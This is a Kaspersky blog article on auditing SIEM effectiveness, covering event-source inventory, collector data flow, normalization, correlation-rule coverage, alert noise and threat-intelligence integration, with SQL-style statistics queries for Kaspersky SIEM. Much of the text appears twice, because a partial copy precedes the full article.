SELECT count(ID), CollectorID, CollectorName FROM `events` GROUP BY CollectorID, CollectorName ORDER BY count(ID)
It is essential to specify an optimal time range for collecting these statistics. Too large a range can increase the load on the SIEM, while too small a range may provide inaccurate information for a one-time check – especially for sources that transmit telemetry relatively infrequently, say, once a week. Therefore, it is advisable to choose a smaller time window, such as 2–4 days, but run several queries for different periods in the past.

Additionally, for a more comprehensive approach, it is recommended to use built-in functionality or custom logic implemented via correlation rules and lists to monitor event flow. This will help automate the process of detecting problems with sources.

Event source coverage

Problem: The system is not receiving events from all sources of a particular type that exist in the infrastructure. For example, the company uses workstations and servers running Windows. During SIEM deployment, workstations are immediately connected for monitoring, while the server segment is postponed for one reason or another. As a result, the SIEM receives events from Windows systems, the flow is normalized, and correlation rules work, but an incident in the unmonitored server segment would go unnoticed.

How to detect: Below are query variations that can be used to search for unconnected sources.

  • SELECT count(distinct, DeviceAddress), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)
  • SELECT count(distinct, DeviceHostName), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)

We have split the query into two variations because, depending on the source and the DNS integration settings, some events may contain either a DeviceAddress or DeviceHostName field.

These queries will help determine the number of unique data sources sending logs of a specific type. This count must be compared against the actual number of sources of that type, obtained from the system owners.

Retaining raw data

Raw data can be useful for developing custom normalizers or for storing events not used in correlation that might be needed during incident investigation. However, careless use of this setting can cause significantly more harm than good.

Problem: Enabling the Keep raw event option effectively doubles the event size in the database, as it stores two copies: the original and the normalized version. This is particularly critical for high-volume collectors receiving events from sources like NetFlow, DNS, firewalls, and others. It is worth noting that this option is typically used for testing a normalizer but is often forgotten and left enabled after its configuration is complete.

How to detect: This option is applied at the normalizer level. Therefore, it is necessary to review all active normalizers and determine whether retaining raw data is required for their operation.

Normalization

As with the absence of events from sources, normalization issues lead to detection logic failing, as this logic relies on finding specific information in a specific event field.

Problem: Several issues related to normalization can be identified:

  • The event flow is not being normalized at all.
  • Events are only partially normalized – this is particularly relevant for custom, non-out-of-the-box normalizers.
  • The normalizer being used only parses headers, such as syslog_headers, placing the entire event body into a single field, this field most often being Message.
  • An outdated default normalizer is being used.

How to detect: Identifying normalization issues is more challenging than spotting source problems due to the high volume of telemetry and variety of parsers. Here are several approaches to narrowing the search:

  • First, check which normalizers supplied with the SIEM the organization uses and whether their versions are up to date. In our assessments, we frequently encounter auditd events being normalized by the outdated normalizer, Linux audit and iptables syslog v2 for Kaspersky SIEM. The new normalizer completely reworks and optimizes the normalization schema for events from this source.
  • Execute the query:
SELECT count(ID), DeviceProduct, DeviceVendor, CollectorName FROM `events` GROUP BY DeviceProduct, DeviceVendor, CollectorName ORDER BY count(ID)
This query gathers statistics on events from each collector, broken down by the DeviceVendor and DeviceProduct fields. While these fields are not mandatory, they are present in almost any normalization schema. Therefore, their complete absence or empty values may indicate normalization issues. We recommend including these fields when developing custom normalizers.

To simplify the identification of normalization problems when developing custom normalizers, you can implement the following mechanism. For each successfully normalized event, add a Name field, populated from a constant or the event itself. For a final catch-all normalizer that processes all unparsed events, set the constant value: Name = unparsed event. This will later allow you to identify non-normalized events through a simple search on this field.

Detection logic coverage

Collected events alone are, in most cases, only useful for investigating an incident that has already been identified. For a SIEM to operate to its full potential, it requires detection logic to be developed to uncover probable security incidents.

Problem: The mean correlation rule coverage of sources, determined across all our assessments, is 43%. While this figure is only a ballpark figure – as different source types provide different information – to calculate it, we defined “coverage” as the presence of at least one correlation rule for a source. This means that for more than half of the connected sources, the SIEM is not actively detecting. Meanwhile, effort and SIEM resources are spent on connecting, maintaining, and configuring these sources. In some cases, this is formally justified, for instance, if logs are only needed for regulatory compliance. However, this is an exception rather than the rule.

We do not recommend solving this problem by simply not connecting sources to the SIEM. On the contrary, sources should be connected, but this should be done concurrently with the development of corresponding detection logic. Otherwise, it can be forgotten or postponed indefinitely, while the source pointlessly consumes system resources.

How to detect: This brings us back to auditing, a process that can be greatly aided by creating and maintaining a register of developed detection logic. Given that not every detection logic rule explicitly states the source type from which it expects telemetry, its description should be added to this register during the development phase.

If descriptions of the correlation rules are not available, you can refer to the following:

  • The name of the detection logic. With a standardized approach to naming correlation rules, the name can indicate the associated source or at least provide a brief description of what it detects.
  • The use of fields within the rules, such as DeviceVendor, DeviceProduct (another argument for including these fields in the normalizer), Name, DeviceAction, DeviceEventCategory, DeviceEventClassID, and others. These can help identify the actual source.

Excessive alerts generated by the detection logic

One criterion for correlation rules effectiveness is a low false positive rate.

Problem: Detection logic generates an abnormally high number of alerts that are physically impossible to process, regardless of the size of the SOC team.

How to detect: First and foremost, detection logic should be tested during development and refined to achieve an acceptable false positive rate. However, even a well-tuned correlation rule can start producing excessive alerts due to changes in the event flow or connected infrastructure. To identify these rules, we recommend periodically running the following query:

SELECT count(ID), Name FROM `events` WHERE Type = 3 GROUP BY Name ORDER BY count(ID)

In Kaspersky SIEM, a value of 3 in the Type field indicates a correlation event.

Subsequently, for each identified rule with an anomalous alert count, verify the correctness of the logic it uses and the integrity of the event stream on which it triggered.

Depending on the issue you identify, the solution may involve modifying the detection logic, adding exceptions (for example, it is often the case that 99% of the spam originates from just 1–5 specific objects, such as an IP address, a command parameter, or a URL), or adjusting event collection and normalization.

Lack of integration with indicators of compromise

SIEM integrations with other systems are generally a critical part of both event processing and alert enrichment. In at least one specific case, their presence directly impacts detection performance: integration with technical Threat Intelligence data or IoCs (indicators of compromise).

A SIEM allows conveniently checking objects against various reputation databases or blocklists. Furthermore, there are numerous sources of this data that are ready to integrate natively with a SIEM or require minimal effort to incorporate.

Problem: There is no integration with TI data.

How to detect: Generally, IoCs are integrated into a SIEM at the system configuration level during deployment or subsequent optimization. The use of TI within a SIEM can be implemented at various levels:

  • At the data source level. Some sources, such as NGFWs, add this information to events involving relevant objects.
  • At the SIEM native functionality level. For example, Kaspersky SIEM integrates with CyberTrace indicators, which add object reputation information at the moment of processing an event from a source.
  • At the detection logic level. Information about IoCs is stored in various active lists, and correlation rules match objects against these to enrich the event.

Furthermore, TI data does not appear in a SIEM out of thin air. It is either provided by external suppliers (commercially or in an open format) or is part of the built-in functionality of the security tools in use. For instance, various NGFW systems can additionally check the reputation of external IP addresses or domains that users are accessing. Therefore, the first step is to determine whether you are receiving information about indicators of compromise and in what form (whether external providers’ feeds have been integrated and/or the deployed security tools have this capability). It is worth noting that receiving TI data only at the security tool level does not always cover all types of IoCs.

If data is being received in some form, the next step is to verify that the SIEM is utilizing it. For TI-related events coming from security tools, the SIEM needs a correlation rule developed to generate alerts. Thus, checking integration in this case involves determining the capabilities of the security tools, searching for the corresponding events in the SIEM, and identifying whether there is detection logic associated with these events. If events from the security tools are absent, the source audit configuration should be assessed to see if the telemetry type in question is being forwarded to the SIEM at all. If normalization is the issue, you should assess parsing accuracy and reconfigure the normalizer.

If TI data comes from external providers, determine how it is processed within the organization. Is there a centralized system for aggregating and managing threat data (such as CyberTrace), or is the information stored in, say, CSV files?

In the former case (there is a threat data aggregation and management system) you must check if it is integrated with the SIEM. For Kaspersky SIEM and CyberTrace, this integration is handled through the SIEM interface. Following this, SIEM event flows are directed to the threat data aggregation and management system, where matches are identified and alerts are generated, and then both are sent back to the SIEM. Therefore, checking the integration involves ensuring that all collectors receiving events that may contain IoCs are forwarding those events to the threat data aggregation and management system. We also recommend checking if the SIEM has a correlation rule that generates an alert based on matching detected objects with IoCs.

In the latter case (threat information is stored in files), you must confirm that the SIEM has a collector and normalizer configured to load this data into the system as events. Also, verify that logic is configured for storing this data within the SIEM for use in correlation. This is typically done with the help of lists that contain the obtained IoCs. Finally, check if a correlation rule exists that compares the event flow against these IoC lists.

As the examples illustrate, integration with TI in standard scenarios ultimately boils down to developing a final correlation rule that triggers an alert upon detecting a match with known IoCs. Given the variety of integration methods, creating and providing a universal out-of-the-box rule is difficult. Therefore, in most cases, to ensure IoCs are connected to the SIEM, you need to determine if the company has developed that rule (the existence of the rule) and if it has been correctly configured. If no correlation rule exists in the system, we recommend creating one based on the TI integration methods implemented in your infrastructure. If a rule does exist, its functionality must be verified: if there are no alerts from it, analyze its trigger conditions against the event data visible in the SIEM and adjust it accordingly.

The SIEM is not kept up to date

For a SIEM to run effectively, it must contain current data about the infrastructure it monitors and the threats it’s meant to detect. Both elements change over time: new systems and software, users, security policies, and processes are introduced into the infrastructure, while attackers develop new techniques and tools. It is safe to assume that a perfectly configured and deployed SIEM system will no longer be able to fully see the altered infrastructure or the new threats after five years of running without additional configuration. Therefore, practically all components – event collection, detection, additional integrations for contextual information, and exclusions – must be maintained and kept up to date.

Furthermore, it is important to acknowledge that it is impossible to cover 100% of all threats. Continuous research into attacks, development of detection methods, and configuration of corresponding rules are a necessity. The SOC itself also evolves. As it reaches certain maturity levels, new growth opportunities open up for the team, requiring the utilization of new capabilities.

Problem: The SIEM has not evolved since its initial deployment.

How to detect: Compare the original statement of work or other deployment documentation against the current state of the system. If there have been no changes, or only minimal ones, it is highly likely that your SIEM has areas for growth and optimization. Any infrastructure is dynamic and requires continuous adaptation.

Other issues with SIEM implementation and operation

In this article, we have outlined the primary problems we identify during SIEM effectiveness assessments, but this list is not exhaustive. We also frequently encounter:

  • Mismatch between license capacity and actual SIEM load. The problem is almost always the absence of events from sources, rather than an incorrect initial assessment of the organization’s needs.
  • Lack of user rights management within the system (for example, every user is assigned the administrator role).
  • Poor organization of customizable SIEM resources (rules, normalizers, filters, and so on). Examples include chaotic naming conventions, non-optimal grouping, and obsolete or test content intermixed with active content. We have encountered confusing resource names like [dev] test_Add user to admin group_final2.
  • Use of out-of-the-box resources without adaptation to the organization’s infrastructure. To maximize a SIEM’s value, it is essential at a minimum to populate exception lists and specify infrastructure parameters: lists of administrators and critical services and hosts.
  • Disabled native integrations with external systems, such as LDAP, DNS, and GeoIP.

Generally, most issues with SIEM effectiveness stem from the natural degradation (accumulation of errors) of the processes implemented within the system. Therefore, in most cases, maintaining effectiveness involves structuring these processes, monitoring the quality of SIEM engagement at all stages (source onboarding, correlation rule development, normalization, and so on), and conducting regular reviews of all system components and resources.

Conclusion

A SIEM is a powerful tool for monitoring and detecting threats, capable of identifying attacks at various stages across nearly any point in an organization’s infrastructure. However, if improperly configured and operated, it can become ineffective or even useless while still consuming significant resources. Therefore, it is crucial to periodically audit the SIEM’s components, settings, detection rules, and data sources.

If a SOC is overloaded or otherwise unable to independently identify operational issues with its SIEM, we offer Kaspersky SIEM platform users a service to assess its operation. Following the assessment, we provide a list of recommendations to address the issues we identify. That being said, it is important to clarify that these are not strict, prescriptive instructions, but rather highlight areas that warrant attention and analysis to improve the product’s performance, enhance threat detection accuracy, and enable more efficient SIEM utilization.

Assessing SIEM effectiveness

23 December 2025 at 13:00

A SIEM is a complex system offering broad and flexible threat detection capabilities. Due to its complexity, its effectiveness heavily depends on how it is configured and what data sources are connected to it. A one-time SIEM setup during implementation is not enough: both the organization’s infrastructure and attackers’ techniques evolve over time. To operate effectively, the SIEM system must reflect the current state of affairs.

We provide customers with services to assess SIEM effectiveness, helping to identify issues and offering options for system optimization. In this article, we examine typical SIEM operational pitfalls and how to address them. For each case, we also include methods for independent verification.

This material is based on an assessment of Kaspersky SIEM effectiveness; therefore, all specific examples, commands, and field names are taken from that solution. However, the assessment methodology, issues we identified, and ways to enhance system effectiveness can easily be extrapolated to any other SIEM.

Methodology for assessing SIEM effectiveness

The primary audience for the effectiveness assessment report comprises the SIEM support and operation teams within an organization. The main goal is to analyze how well the usage of SIEM aligns with its objectives. Consequently, the scope of checks can vary depending on the stated goals. A standard assessment is conducted across the following areas:

  • Composition and scope of connected data sources
  • Coverage of data sources
  • Data flows from existing sources
  • Correctness of data normalization
  • Detection logic operability
  • Detection logic accuracy
  • Detection logic coverage
  • Use of contextual data
  • SIEM technical integration into SOC processes
  • SOC analysts’ handling of alerts in the SIEM
  • Forwarding of alerts, security event data, and incident information to other systems
  • Deployment architecture and documentation

At the same time, these areas are examined not only in isolation but also in terms of their potential influence on one another. Here are a couple of examples illustrating this interdependence:

  • Issues with detection logic due to incorrect data normalization. A correlation rule with the condition deviceCustomString1 not contains <string> triggers a large number of alerts. The detection logic itself is correct: the specific event and the specific field it targets should not generate a large volume of data matching the condition. Our review revealed the issue was in the data ingested by the SIEM, where incorrect encoding caused the string targeted by the rule to be transformed into a different one. Consequently, all events matched the condition and generated alerts.
  • When analyzing coverage for a specific source type, we discovered that the SIEM was only monitoring 5% of all such sources deployed in the infrastructure. However, extending that coverage would increase system load and storage requirements. Therefore, besides connecting additional sources, it would be necessary to scale resources for specific modules (storage, collectors, or the correlator).

The effectiveness assessment consists of several stages:

  • Collect and analyze documentation, if available. This allows assessing SIEM objectives, implementation settings (ideally, the deployment settings at the time of the assessment), associated processes, and so on.
  • Interview system engineers, analysts, and administrators. This allows assessing current tasks and the most pressing issues, as well as determining exactly how the SIEM is being operated. Interviews are typically broken down into two phases: an introductory interview, conducted at project start to gather general information, and a follow-up interview, conducted mid-project to discuss questions arising from the analysis of previously collected data.
  • Gather information within the SIEM and then analyze it. This is the most extensive part of the assessment, during which Kaspersky experts are granted read-only access to the system or a part of it to collect factual data on its configuration, detection logic, data flows, and so on.

The assessment produces a list of recommendations. Some of these can be implemented almost immediately, while others require more comprehensive changes driven by process optimization or a transition to a more structured approach to system use.

Issues arising from SIEM operations

The problems we identify during a SIEM effectiveness assessment can be divided into three groups:

  • Performance issues, meaning operational errors in various system components. These problems are typically resolved by technical support, but to prevent them, it is worth periodically checking system health status.
  • Efficiency issues – when the system functions normally but seemingly adds little value or is not used to its full potential. This is usually due to the customer using the system capabilities in a limited way, incorrectly, or not as intended by the developer.
  • Detection issues – when the SIEM is operational and continuously evolving according to defined processes and approaches, but alerts are mostly false positives, and the system misses incidents. For the most part, these problems are related to the approach taken in developing detection logic.

Key observations from the assessment

Event source inventory

When building the inventory of event sources for a SIEM, we follow the principle of layered monitoring: the system should have information about all detectable stages of an attack. This principle enables the detection of attacks even if individual malicious actions have gone unnoticed, and allows for retrospective reconstruction of the full attack chain, starting from the attackers’ point of entry.

Problem: During effectiveness assessments, we frequently find that the inventory of connected source types is not updated when the infrastructure changes. In some cases, it has not been updated since the initial SIEM deployment, which limits incident detection capabilities. Consequently, certain types of sources remain completely invisible to the system.

We have also encountered non-standard cases of incomplete source inventory. For example, an infrastructure contains hosts running both Windows and Linux, but monitoring is configured for only one family of operating systems.

How to detect: To identify the problems described above, determine the list of source types connected to the SIEM and compare it against what actually exists in the infrastructure. Identifying the presence of specific systems in the infrastructure requires an audit. However, this task is one of the most critical for many areas of cybersecurity, and we recommend running it on a periodic basis.

We have compiled a reference sheet of system types commonly found in most organizations. Depending on the organization type, infrastructure, and threat model, we may rearrange priorities. However, a good starting point is as follows:

  • High Priority – sources associated with:
    • Remote access provision
    • External services accessible from the internet
    • External perimeter
    • Endpoint operating systems
    • Information security tools
  • Medium Priority – sources associated with:
    • Remote access management within the perimeter
    • Internal network communication
    • Infrastructure availability
    • Virtualization and cloud solutions
  • Low Priority – sources associated with:
    • Business applications
    • Internal IT services
    • Applications used by various specialized teams (HR, Development, PR, IT, and so on)

Monitoring data flow from sources

Regardless of how good the detection logic is, it cannot function without telemetry from the data sources.

Problem: The SIEM core is not receiving events from specific sources or collectors. Based on all assessments conducted, the average proportion of collectors that are configured with sources but are not transmitting events is 38%. Correlation rules may exist for these sources, but they will, of course, never trigger. It is also important to remember that a single collector can serve hundreds of sources (such as workstations), so the loss of data flow from even one collector can mean losing monitoring visibility for a significant portion of the infrastructure.

How to detect: The process of locating sources that are not transmitting data can be broken down into two components.

  1. Checking collector health. Find the status of collectors (see the support website for the steps to do this in Kaspersky SIEM) and identify those with a status of Offline, Stopped, Disabled, and so on.
  2. Checking the event flow. In Kaspersky SIEM, this can be done by gathering statistics using the following query (counting the number of events received from each collector over a specific time period):
SELECT count(ID), CollectorID, CollectorName FROM `events` GROUP BY CollectorID, CollectorName ORDER BY count(ID)
It is essential to specify an optimal time range for collecting these statistics. Too large a range can increase the load on the SIEM, while too small a range may provide inaccurate information for a one-time check – especially for sources that transmit telemetry relatively infrequently, say, once a week. Therefore, it is advisable to choose a smaller time window, such as 2–4 days, but run several queries for different periods in the past.

Additionally, for a more comprehensive approach, it is recommended to use built-in functionality or custom logic implemented via correlation rules and lists to monitor event flow. This will help automate the process of detecting problems with sources.

Event source coverage

Problem: The system is not receiving events from all sources of a particular type that exist in the infrastructure. For example, the company uses workstations and servers running Windows. During SIEM deployment, workstations are immediately connected for monitoring, while the server segment is postponed for one reason or another. As a result, the SIEM receives events from Windows systems, the flow is normalized, and correlation rules work, but an incident in the unmonitored server segment would go unnoticed.

How to detect: Below are query variations that can be used to search for unconnected sources.

  • SELECT count(distinct, DeviceAddress), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)
  • SELECT count(distinct, DeviceHostName), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)

We have split the query into two variations because, depending on the source and the DNS integration settings, some events may contain either a DeviceAddress or DeviceHostName field.

These queries will help determine the number of unique data sources sending logs of a specific type. This count must be compared against the actual number of sources of that type, obtained from the system owners.

Retaining raw data

Raw data can be useful for developing custom normalizers or for storing events not used in correlation that might be needed during incident investigation. However, careless use of this setting can cause significantly more harm than good.

Problem: Enabling the Keep raw event option effectively doubles the event size in the database, as it stores two copies: the original and the normalized version. This is particularly critical for high-volume collectors receiving events from sources like NetFlow, DNS, firewalls, and others. It is worth noting that this option is typically used for testing a normalizer but is often forgotten and left enabled after its configuration is complete.

How to detect: This option is applied at the normalizer level. Therefore, it is necessary to review all active normalizers and determine whether retaining raw data is required for their operation.

Normalization

As with the absence of events from sources, normalization issues lead to detection logic failing, as this logic relies on finding specific information in a specific event field.

Problem: Several issues related to normalization can be identified:

  • The event flow is not being normalized at all.
  • Events are only partially normalized – this is particularly relevant for custom, non-out-of-the-box normalizers.
  • The normalizer being used only parses headers, such as syslog_headers, placing the entire event body into a single field, this field most often being Message.
  • An outdated default normalizer is being used.

How to detect: Identifying normalization issues is more challenging than spotting source problems due to the high volume of telemetry and variety of parsers. Here are several approaches to narrowing the search:

  • First, check which normalizers supplied with the SIEM the organization uses and whether their versions are up to date. In our assessments, we frequently encounter auditd events being normalized by the outdated normalizer, Linux audit and iptables syslog v2 for Kaspersky SIEM. The new normalizer completely reworks and optimizes the normalization schema for events from this source.
  • Execute the query:
SELECT count(ID), DeviceProduct, DeviceVendor, CollectorName FROM `events` GROUP BY DeviceProduct, DeviceVendor, CollectorName ORDER BY count(ID)
This query gathers statistics on events from each collector, broken down by the DeviceVendor and DeviceProduct fields. While these fields are not mandatory, they are present in almost any normalization schema. Therefore, their complete absence or empty values may indicate normalization issues. We recommend including these fields when developing custom normalizers.

To simplify the identification of normalization problems when developing custom normalizers, you can implement the following mechanism. For each successfully normalized event, add a Name field, populated from a constant or the event itself. For a final catch-all normalizer that processes all unparsed events, set the constant value: Name = unparsed event. This will later allow you to identify non-normalized events through a simple search on this field.

Detection logic coverage

Collected events alone are, in most cases, only useful for investigating an incident that has already been identified. For a SIEM to operate to its full potential, it requires detection logic to be developed to uncover probable security incidents.

Problem: The mean correlation rule coverage of sources, determined across all our assessments, is 43%. While this figure is only a ballpark figure – as different source types provide different information – to calculate it, we defined “coverage” as the presence of at least one correlation rule for a source. This means that for more than half of the connected sources, the SIEM is not actively detecting. Meanwhile, effort and SIEM resources are spent on connecting, maintaining, and configuring these sources. In some cases, this is formally justified, for instance, if logs are only needed for regulatory compliance. However, this is an exception rather than the rule.

We do not recommend solving this problem by simply not connecting sources to the SIEM. On the contrary, sources should be connected, but this should be done concurrently with the development of corresponding detection logic. Otherwise, it can be forgotten or postponed indefinitely, while the source pointlessly consumes system resources.

How to detect: This brings us back to auditing, a process that can be greatly aided by creating and maintaining a register of developed detection logic. Given that not every detection logic rule explicitly states the source type from which it expects telemetry, its description should be added to this register during the development phase.

If descriptions of the correlation rules are not available, you can refer to the following:

  • The name of the detection logic. With a standardized approach to naming correlation rules, the name can indicate the associated source or at least provide a brief description of what it detects.
  • The use of fields within the rules, such as DeviceVendor, DeviceProduct (another argument for including these fields in the normalizer), Name, DeviceAction, DeviceEventCategory, DeviceEventClassID, and others. These can help identify the actual source.

Excessive alerts generated by the detection logic

One criterion for correlation rules effectiveness is a low false positive rate.

Problem: Detection logic generates an abnormally high number of alerts that are physically impossible to process, regardless of the size of the SOC team.

How to detect: First and foremost, detection logic should be tested during development and refined to achieve an acceptable false positive rate. However, even a well-tuned correlation rule can start producing excessive alerts due to changes in the event flow or connected infrastructure. To identify these rules, we recommend periodically running the following query:

SELECT count(ID), Name FROM `events` WHERE Type = 3 GROUP BY Name ORDER BY count(ID)

In Kaspersky SIEM, a value of 3 in the Type field indicates a correlation event.

Subsequently, for each identified rule with an anomalous alert count, verify the correctness of the logic it uses and the integrity of the event stream on which it triggered.

Depending on the issue you identify, the solution may involve modifying the detection logic, adding exceptions (for example, it is often the case that 99% of the spam originates from just 1–5 specific objects, such as an IP address, a command parameter, or a URL), or adjusting event collection and normalization.

Lack of integration with indicators of compromise

SIEM integrations with other systems are generally a critical part of both event processing and alert enrichment. In at least one specific case, their presence directly impacts detection performance: integration with technical Threat Intelligence data or IoCs (indicators of compromise).

A SIEM allows conveniently checking objects against various reputation databases or blocklists. Furthermore, there are numerous sources of this data that are ready to integrate natively with a SIEM or require minimal effort to incorporate.

Problem: There is no integration with TI data.

How to detect: Generally, IoCs are integrated into a SIEM at the system configuration level during deployment or subsequent optimization. The use of TI within a SIEM can be implemented at various levels:

  • At the data source level. Some sources, such as NGFWs, add this information to events involving relevant objects.
  • At the SIEM native functionality level. For example, Kaspersky SIEM integrates with CyberTrace indicators, which add object reputation information at the moment of processing an event from a source.
  • At the detection logic level. Information about IoCs is stored in various active lists, and correlation rules match objects against these to enrich the event.

Furthermore, TI data does not appear in a SIEM out of thin air. It is either provided by external suppliers (commercially or in an open format) or is part of the built-in functionality of the security tools in use. For instance, various NGFW systems can additionally check the reputation of external IP addresses or domains that users are accessing. Therefore, the first step is to determine whether you are receiving information about indicators of compromise and in what form (whether external providers’ feeds have been integrated and/or the deployed security tools have this capability). It is worth noting that receiving TI data only at the security tool level does not always cover all types of IoCs.

If data is being received in some form, the next step is to verify that the SIEM is utilizing it. For TI-related events coming from security tools, the SIEM needs a correlation rule developed to generate alerts. Thus, checking integration in this case involves determining the capabilities of the security tools, searching for the corresponding events in the SIEM, and identifying whether there is detection logic associated with these events. If events from the security tools are absent, the source audit configuration should be assessed to see if the telemetry type in question is being forwarded to the SIEM at all. If normalization is the issue, you should assess parsing accuracy and reconfigure the normalizer.

If TI data comes from external providers, determine how it is processed within the organization. Is there a centralized system for aggregating and managing threat data (such as CyberTrace), or is the information stored in, say, CSV files?

In the former case (there is a threat data aggregation and management system) you must check if it is integrated with the SIEM. For Kaspersky SIEM and CyberTrace, this integration is handled through the SIEM interface. Following this, SIEM event flows are directed to the threat data aggregation and management system, where matches are identified and alerts are generated, and then both are sent back to the SIEM. Therefore, checking the integration involves ensuring that all collectors receiving events that may contain IoCs are forwarding those events to the threat data aggregation and management system. We also recommend checking if the SIEM has a correlation rule that generates an alert based on matching detected objects with IoCs.

In the latter case (threat information is stored in files), you must confirm that the SIEM has a collector and normalizer configured to load this data into the system as events. Also, verify that logic is configured for storing this data within the SIEM for use in correlation. This is typically done with the help of lists that contain the obtained IoCs. Finally, check if a correlation rule exists that compares the event flow against these IoC lists.

As the examples illustrate, integration with TI in standard scenarios ultimately boils down to developing a final correlation rule that triggers an alert upon detecting a match with known IoCs. Given the variety of integration methods, creating and providing a universal out-of-the-box rule is difficult. Therefore, in most cases, to ensure IoCs are connected to the SIEM, you need to determine if the company has developed that rule (the existence of the rule) and if it has been correctly configured. If no correlation rule exists in the system, we recommend creating one based on the TI integration methods implemented in your infrastructure. If a rule does exist, its functionality must be verified: if there are no alerts from it, analyze its trigger conditions against the event data visible in the SIEM and adjust it accordingly.

The SIEM is not kept up to date

For a SIEM to run effectively, it must contain current data about the infrastructure it monitors and the threats it’s meant to detect. Both elements change over time: new systems and software, users, security policies, and processes are introduced into the infrastructure, while attackers develop new techniques and tools. It is safe to assume that a perfectly configured and deployed SIEM system will no longer be able to fully see the altered infrastructure or the new threats after five years of running without additional configuration. Therefore, practically all components – event collection, detection, additional integrations for contextual information, and exclusions – must be maintained and kept up to date.

Furthermore, it is important to acknowledge that it is impossible to cover 100% of all threats. Continuous research into attacks, development of detection methods, and configuration of corresponding rules are a necessity. The SOC itself also evolves. As it reaches certain maturity levels, new growth opportunities open up for the team, requiring the utilization of new capabilities.

Problem: The SIEM has not evolved since its initial deployment.

How to detect: Compare the original statement of work or other deployment documentation against the current state of the system. If there have been no changes, or only minimal ones, it is highly likely that your SIEM has areas for growth and optimization. Any infrastructure is dynamic and requires continuous adaptation.

Other issues with SIEM implementation and operation

In this article, we have outlined the primary problems we identify during SIEM effectiveness assessments, but this list is not exhaustive. We also frequently encounter:

  • Mismatch between license capacity and actual SIEM load. The problem is almost always the absence of events from sources, rather than an incorrect initial assessment of the organization’s needs.
  • Lack of user rights management within the system (for example, every user is assigned the administrator role).
  • Poor organization of customizable SIEM resources (rules, normalizers, filters, and so on). Examples include chaotic naming conventions, non-optimal grouping, and obsolete or test content intermixed with active content. We have encountered confusing resource names like [dev] test_Add user to admin group_final2.
  • Use of out-of-the-box resources without adaptation to the organization’s infrastructure. To maximize a SIEM’s value, it is essential at a minimum to populate exception lists and specify infrastructure parameters: lists of administrators and critical services and hosts.
  • Disabled native integrations with external systems, such as LDAP, DNS, and GeoIP.

Generally, most issues with SIEM effectiveness stem from the natural degradation (accumulation of errors) of the processes implemented within the system. Therefore, in most cases, maintaining effectiveness involves structuring these processes, monitoring the quality of SIEM engagement at all stages (source onboarding, correlation rule development, normalization, and so on), and conducting regular reviews of all system components and resources.

Conclusion

A SIEM is a powerful tool for monitoring and detecting threats, capable of identifying attacks at various stages across nearly any point in an organization’s infrastructure. However, if improperly configured and operated, it can become ineffective or even useless while still consuming significant resources. Therefore, it is crucial to periodically audit the SIEM’s components, settings, detection rules, and data sources.

If a SOC is overloaded or otherwise unable to independently identify operational issues with its SIEM, we offer Kaspersky SIEM platform users a service to assess its operation. Following the assessment, we provide a list of recommendations to address the issues we identify. That being said, it is important to clarify that these are not strict, prescriptive instructions, but rather highlight areas that warrant attention and analysis to improve the product’s performance, enhance threat detection accuracy, and enable more efficient SIEM utilization.

❌